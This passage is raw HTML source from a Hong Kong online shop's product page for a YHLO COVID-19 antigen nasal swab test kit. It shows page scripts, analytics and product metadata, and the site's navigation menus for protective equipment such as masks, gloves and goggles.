.boxed-layout .breadcrumb {background-color: white;}*/
.links-menu-346 .links-menu-item-4 .menu-label{margin-top: 0px!important;}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/common.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/digitcart-dropzone/dropzone.min.js?v=24340784" ></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQZHGS24X4">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TQZHGS24X4');
</script>

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

				
<meta property="og:type" content="product"/>
<meta property="og:title" content="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)"/>
<meta property="og:image" content="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-1000x1000.png"/>
<meta property="og:url" content="https://www.healthbuynow.com/yhlo-covid-19check"/>
<meta property="og:description" content="YHLO 新冠病毒抗原快速測試[新冠快速測試政府認可新冠檢測快速測試自測盒|新冠快速檢測套裝Omicron &amp; Delta變種病毒|抗原自我檢測套組|新冠肺炎抗原測試|新冠肺炎歐盟CE 1434認證 GOLDSITE居家檢測認證新型冠狀病毒抗原檢測試劑,新冠病毒測試套裝，讓你能夠以隨時自我檢測。YHLO BGI華大基因快速抗原檢測試劑盒。BGI YHLO 華大基因出品 - 新型冠狀病毒快速抗原檢測套裝(1盒5份裝)香港政府認可檢測中心華大基因出品，歐盟CE認證，一盒內共有5人份測試劑，可以做五次，"/>
<meta property="product:price:amount" content="4"/>
<meta property="product:price:currency" content="HKD"/>
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)" />
<meta name="twitter:description" content="YHLO 新冠病毒抗原快速測試[新冠快速測試政府認可新冠檢測快速測試自測盒|新冠快速檢測套裝Omicron &amp; Delta變種病毒|抗原自我檢測套組|新冠肺炎抗原測試|新冠肺炎歐盟CE 1434認證 GOLDSITE居家檢測認證新型冠狀病毒抗原檢測試劑,新冠病毒測試套裝，讓你能夠以隨時自我檢測。YHLO BGI華大基因快速抗原檢測試劑盒。BGI YHLO 華大基因出品 - 新型冠狀病毒快速抗原檢測套裝(1盒5份裝)香港政府認可檢測中心華大基因出品，歐盟CE認證，一盒內共有5人份測試劑，可以做五次，" />
<meta name="twitter:image" content="https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-1000x1000.png" />
<meta name="twitter:label1" content="Price">
<meta name="twitter:data1" content="4">
<meta name="twitter:label2" content="Currency">
<meta name="twitter:data2" content="HKD">
 
				
				 
<script type="application/ld+json">
				{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "Healthbuynow 流感快速測試/手套/醫療用品/PPE供應商",
				  "url" : "https://www.healthbuynow.com/",
				  "logo" : "https://www.healthbuynow.com/image/catalog/logo/healthbuynow-trademark-2.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "2809 2832",
					  "contactType" : "customer service"
					} ] }
				</script>
				 				
			

                                     
                 
                
                                     
                 
                
                                     
                    <script type="application/ld+json">{"@context": "http://schema.org/","@type": "Product","name": "YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)","image": ["https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo1-b-1000x1000.png","https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo2-1000x1000.png","https://www.healthbuynow.com/image/cache/catalog/products/_20220414105342-1000x1000.jpg","https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo3-1000x1000.png","https://www.healthbuynow.com/image/cache/catalog/covid-check/yhlo4-1000x1000.png" ],"description": "YHLO 新冠病毒抗原快速測試[新冠快速測試政府認可新冠檢測快速測試自測盒|新冠快速檢測套裝Omicron &amp; Delta變種病毒|抗原自我檢測套組|新冠肺炎抗原測試|新冠肺炎歐盟CE 1434認證 GOLDSITE居家檢測認證新型冠狀病毒抗原檢測試劑,新冠病毒測試套裝，讓你能夠以隨時自我檢測。YHLO BGI華大基因快速抗原檢測試劑盒。BGI YHLO 華大基因出品 - 新型冠狀病毒快速抗原檢測套裝(1盒5份裝)香港政府認可檢測中心華大基因出品，歐盟CE認證，一盒內共有5人份測試劑，可以做五次，","productID": "332","sku": "332","mpn": "332","brand": { "@type": "Thing", "name": "BGI YHLO" },"offers": {"@type": "Offer", "priceCurrency": "HKD", "price": "4.00","availability": "http://schema.org/Discontinued", "url":"https://www.healthbuynow.com/yhlo-covid-19check" }}</script> 
                     
                    <script type="application/ld+json">{"@context": "http://schema.org/","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem", "position": 1, "name": "Home", "item": "https://www.healthbuynow.com/" },{"@type": "ListItem", "position": 2, "name": "新冠病毒抗原測試包基本套裝", "item": "https://www.healthbuynow.com/Novel-Coronavirus-Antigen-Test-Kit-Basic-Kit/" },{"@type": "ListItem", "position": 3, "name": "YHLO 亞輝龍新型冠狀測試包【每盒單支】【鼻腔拭子檢測】(香港政府認可)", "item": "https://www.healthbuynow.com/Novel-Coronavirus-Antigen-Test-Kit-Basic-Kit/yhlo-covid-19check" } ]}</script> 
                     
                				
</head>
<body class="">

            <!-- Mobikul code -->
                        


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a><span class="links-text">歡迎光臨 Healthbuynow ™ 【出口批發零售】</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a><span class="links-text">購物滿 $990 免運費</span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
              <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://www.healthbuynow.com/news" ><span class="links-text">防疫消息</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://www.healthbuynow.com/howtobuy" ><span class="links-text">如何訂購</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://www.healthbuynow.com/partners" ><span class="links-text">商務合作</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://www.healthbuynow.com/payment" ><span class="links-text">付款方式</span></a>
            </li>

          </ul>
  </div>
</div>
     <div class="third-menu">  <div class="top-menu top-menu-286">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a><span class="links-text">聯絡電話 : +852 2809 2832</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://wa.me/85294842018" ><span class="links-text">Whatsapp : +852 9484 2018</span></a>
            </li>

          </ul>
  </div>
</div>
  </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.healthbuynow.com/">
            <img src="https://www.healthbuynow.com/image/cache/catalog/logo/final-hbn-logo2-doctor2-686x208.png" srcset="https://www.healthbuynow.com/image/cache/catalog/logo/final-hbn-logo2-doctor2-686x208.png 1x, https://www.healthbuynow.com/image/cache/catalog/logo/final-hbn-logo2-doctor2-686x208.png 2x" width="686" height="208" alt="Healthbuynow 流感快速測試/手套/醫療用品/PPE供應商" title="Healthbuynow 流感快速測試/手套/醫療用品/PPE供應商"/>
          </a>
              </div>
    </div>
                <div id="main-menu-2" class="main-menu main-menu-64">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu " >
                              <a href="https://www.healthbuynow.com/login/login"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">登入/註冊</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e3aad9" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6977254e3aad9">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-2 drop-menu">
                  <a href="javascript:open_login_popup()" ><span class="links-text">登入</span></a>
            </li>

                                        <li class="menu-item main-menu-item-3 drop-menu">
                  <a href="javascript:open_register_popup()" ><span class="links-text">註冊</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-4 multi-level dropdown drop-menu " >
                              <a href="https://www.healthbuynow.com/account"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">我的賬戶</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e3ab26" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6977254e3ab26">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-5 drop-menu">
                  <a href="https://www.healthbuynow.com/account" ><span class="links-text">我的賬戶</span></a>
            </li>

                                        <li class="menu-item main-menu-item-6 drop-menu">
                  <a href="https://www.healthbuynow.com/logout" ><span class="links-text">登出</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
        </ul>
  </div>

        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">所有</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>所有</a></li>
                            <li data-category_id="109" class=" category-level-1"><a>3M</a></li>
        
          <li data-category_id="225" class=" category-level-1"><a>3M 口罩</a></li>
        
          <li data-category_id="256" class=" category-level-1"><a>保健品</a></li>
        
          <li data-category_id="78" class=" category-level-1"><a>保護衣</a></li>
        
          <li data-category_id="253" class=" category-level-1"><a>個人健康/皮膚護理</a></li>
        
          <li data-category_id="254" class=" category-level-1"><a>傷口護理 / 生理鹽水</a></li>
        
          <li data-category_id="152" class=" category-level-1"><a>口罩</a></li>
        
          <li data-category_id="231" class=" category-level-1"><a>台灣快測包</a></li>
        
          <li data-category_id="259" class=" category-level-1"><a>呼吸道/COVID測試劑盒</a></li>
        
          <li data-category_id="103" class=" category-level-1"><a>急救用品</a></li>
        
          <li data-category_id="79" class=" category-level-1"><a>手套</a></li>
        
          <li data-category_id="135" class=" category-level-1"><a>手套應用</a></li>
        
          <li data-category_id="252" class=" category-level-1"><a>手術用品</a></li>
        
          <li data-category_id="196" class=" category-level-1"><a>手部防護系列</a></li>
        
          <li data-category_id="250" class=" category-level-1"><a>敷料</a></li>
        
          <li data-category_id="233" class=" category-level-1"><a>新冠病毒抗原測試包基本套裝</a></li>
        
          <li data-category_id="115" class=" category-level-1"><a>活動</a></li>
        
          <li data-category_id="90" class=" category-level-1"><a>派對防疫用品</a></li>
        
          <li data-category_id="61" class=" category-level-1"><a>消毒用品</a></li>
        
          <li data-category_id="64" class=" category-level-1"><a>測溫儀</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a>熱賣防疫用品</a></li>
        
          <li data-category_id="141" class=" category-level-1"><a>特價批發開倉</a></li>
        
          <li data-category_id="245" class=" category-level-1"><a>萬聖節防疫用品</a></li>
        
          <li data-category_id="104" class=" category-level-1"><a>行業</a></li>
        
          <li data-category_id="263" class=" category-level-1"><a>補健營養品</a></li>
        
          <li data-category_id="84" class=" category-level-1"><a>護目鏡</a></li>
        
          <li data-category_id="112" class=" category-level-1"><a>透明口罩【獨立購買】</a></li>
        
          <li data-category_id="255" class=" category-level-1"><a>醫用及診所產品</a></li>
        
          <li data-category_id="227" class=" category-level-1"><a>醫療儀器</a></li>
        
          <li data-category_id="251" class=" category-level-1"><a>針筒及針咀</a></li>
        
          <li data-category_id="98" class=" category-level-1"><a>防疫優惠套餐</a></li>
        
          <li data-category_id="66" class=" category-level-1"><a>防疫解決方案</a></li>
        
          <li data-category_id="118" class=" category-level-1"><a>防疫配件</a></li>
        
          <li data-category_id="151" class=" category-level-1"><a>面罩</a></li>
        
          <li data-category_id="166" class=" category-level-1"><a>鞋套</a></li>
        
          <li data-category_id="150" class=" category-level-1"><a>頭套</a></li>
        
          <li data-category_id="167" class=" category-level-1"><a>飛行衣【成人版】</a></li>
        
          <li data-category_id="246" class=" category-level-1"><a>測試套裝</a></li>
        
          <li data-category_id="249" class=" category-level-1"><a>美容</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="新冠測試包、保護衣、口罩、手套、防護衣..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://www.healthbuynow.com/product-search?search="></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                          <div class="desktop-cart-wrapper default-cart-wrapper">
              <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="載入中..." class="dropdown-toggle cart-heading" href="https://www.healthbuynow.com/cart">
        <span id="cart-total">0 件商品 - HK$0</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">您的購物籃內沒有商品！</p>
      </li>
          </ul>
  </div>
</div>

          </div>
            </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-default has-menu-2 navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " >
                              <a href="/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">熱賣</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e39c8d" ><i class="fa fa-plus"></i></span>
                          </a>
                                                    <div class="dropdown-menu j-dropdown " id="collapse-6977254e39c8d">
                    <div id="flyout-menu-6968b2aa8ac1d" class="flyout-menu flyout-menu-7">
    <ul class="j-menu">            <li class="menu-item flyout-menu-item flyout-menu-item-1 multi-level " >
                              <a href="https://www.healthbuynow.com/covid-flu-tester/" >
              <span class="links-text">甲乙型流感<br>新冠病毒測試</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-2 multi-level " >
                              <a href="https://www.healthbuynow.com/pet-test/" >
              <span class="links-text">寵物醫療</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level " >
                              <a href="https://www.healthbuynow.com/school-ppe" >
              <span class="links-text">學校防疫</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/protective-clothes/" >
              <span class="links-text">保護衣</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/gun-XD-05" >
              <span class="links-text">消毒槍</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-17 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/face-ppe/" >
              <span class="links-text">面罩</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-18 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/head-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">頭套</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e01209" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6977254e01209">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c170">
                  <a href="https://www.healthbuynow.com/head-ppe/protective-hats/" ><span class="links-text">防疫帽</span><span class="count-badge ">2</span></a>
            </li>

                                        <li class="menu-item menu-item-c169">
                  <a href="https://www.healthbuynow.com/head-ppe/headgear/" ><span class="links-text">頭套</span><span class="count-badge ">2</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-19 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/Disinfection-supplies/" >
              <span class="links-text">消毒水</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-20 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/footgear/" >
              <span class="links-text">鞋套</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-21 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/protective-glasses/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">眼罩</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e01282" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6977254e01282">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c194">
                  <a href="https://www.healthbuynow.com/protective-glasses/3m-goggles/" ><span class="links-text">3M護目鏡</span><span class="count-badge ">18</span></a>
            </li>

                                        <li class="menu-item menu-item-c193">
                  <a href="https://www.healthbuynow.com/protective-glasses/protective-eyewear/" ><span class="links-text">密封式護眼鏡</span><span class="count-badge ">5</span></a>
            </li>

                                        <li class="menu-item menu-item-c195">
                  <a href="https://www.healthbuynow.com/protective-glasses/hbn-goggles/" ><span class="links-text">民用眼罩</span><span class="count-badge ">10</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-22 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/gloves/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">手套</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e012bb" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6977254e012bb">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c91 dropdown">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">丁晴手套</span><span class="count-badge ">20</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e012c9"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-6977254e012c9">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c202">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/sensitive-nitrileglove/" ><span class="links-text">低敏丁晴手套</span><span class="count-badge ">2</span></a>
            </li>

                          <li class="menu-item menu-item-c204">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/nitrile-gloves-kids/" ><span class="links-text">小童丁晴手套</span><span class="count-badge ">1</span></a>
            </li>

                          <li class="menu-item menu-item-c201">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/sensitive-nitrilegloves/" ><span class="links-text">粉色丁晴手套</span><span class="count-badge ">4</span></a>
            </li>

                          <li class="menu-item menu-item-c203">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/purple-nitrilegloves/" ><span class="links-text">紫色丁晴手套</span><span class="count-badge ">1</span></a>
            </li>

                          <li class="menu-item menu-item-c197">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/nitrile-gloves-blue/" ><span class="links-text">藍色丁晴手套</span><span class="count-badge ">7</span></a>
            </li>

                          <li class="menu-item menu-item-c198">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/black-nitrilegloves/" ><span class="links-text">黑色丁晴手套</span><span class="count-badge ">2</span></a>
            </li>

                          <li class="menu-item menu-item-c219">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/long-gloves/" ><span class="links-text">加長丁晴手套</span><span class="count-badge ">1</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c218">
                  <a href="https://www.healthbuynow.com/gloves/long-nitrile-glove/" ><span class="links-text">加長手套</span><span class="count-badge ">1</span></a>
            </li>

                                        <li class="menu-item menu-item-c229">
                  <a href="https://www.healthbuynow.com/gloves/sleeve/" ><span class="links-text">手袖</span><span class="count-badge count-zero ">0</span></a>
            </li>

                                        <li class="menu-item menu-item-c97">
                  <a href="https://www.healthbuynow.com/gloves/latex-gloves-disposable/" ><span class="links-text">乳膠手套</span><span class="count-badge ">8</span></a>
            </li>

                                        <li class="menu-item menu-item-c94">
                  <a href="https://www.healthbuynow.com/gloves/PVC-Glove/" ><span class="links-text">PVC 手套</span><span class="count-badge ">2</span></a>
            </li>

                                        <li class="menu-item menu-item-c209">
                  <a href="https://www.healthbuynow.com/gloves/disposible-sensitive-gloves/" ><span class="links-text">低敏手套</span><span class="count-badge count-zero ">0</span></a>
            </li>

                                        <li class="menu-item menu-item-c140">
                  <a href="https://www.healthbuynow.com/gloves/clean-rubber-gloves/" ><span class="links-text">清潔膠手套</span><span class="count-badge ">1</span></a>
            </li>

                                        <li class="menu-item menu-item-c138">
                  <a href="https://www.healthbuynow.com/gloves/finger-cot/" ><span class="links-text">手指套</span><span class="count-badge ">3</span></a>
            </li>

                                        <li class="menu-item menu-item-c133">
                  <a href="https://www.healthbuynow.com/gloves/gloves-application/" ><span class="links-text">手套應用</span><span class="count-badge ">4</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-23 dropdown mega-menu " >
                              <a href="https://www.healthbuynow.com/facemask/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">口罩</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6977254e01394" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6977254e01394">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-404">
          <div class="title module-title"><div  class="home-h2title">口罩種類</div></div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text"><div class="h3-title">所有口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/3m-facemask/" >
        <span class="links-text"><div class="h3-title">3M 口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
        <span class="links-text"><div class="h3-title">成人口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/Middle-child-mask/" >
        <span class="links-text"><div class="h3-title">中童口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/Masks-toddlers/" >
        <span class="links-text"><div class="h3-title">幼童口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a>
        <span class="links-text"><div class="h3-title">Level 3口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a>
        <span class="links-text"><div class="h3-title">潮流彩系口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text"><div class="h3-title">透明口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/HongKong-masks/" >
        <span class="links-text"><div class="h3-title">香港口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.healthbuynow.com/japan-facemask/" >
        <span class="links-text"><div class="h3-title">日本口罩</div></span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-308 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">HBN 口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/hbn-all-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/hbn-all-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/hbn-all-600x600.png 2x"  alt="Healthbuynow 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                均有BFE ≥ 99%, PFE ≥&nbsp; 99%
              </div>
              <div class="block-footer"><a class="btn" href="" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-319 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">成人口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/成人口罩menu-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/成人口罩menu-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/成人口罩menu-600x600.png 2x"  alt="成人 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                成人口罩均屬成本企業採購<br>
              </div>
              <div class="block-footer"><a class="btn" href="" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-318 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">中童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/teen-facemask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/teen-facemask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/teen-facemask-600x600.png 2x"  alt="Healthbuynow 中童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                中童口罩適合6歲-15歲中童
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Middle-child-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-313 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">幼童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/small-facemask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/small-facemask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/small-facemask-600x600.png 2x"  alt="幼童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                產品包括0-3歲幼童口罩。
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Masks-toddlers/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
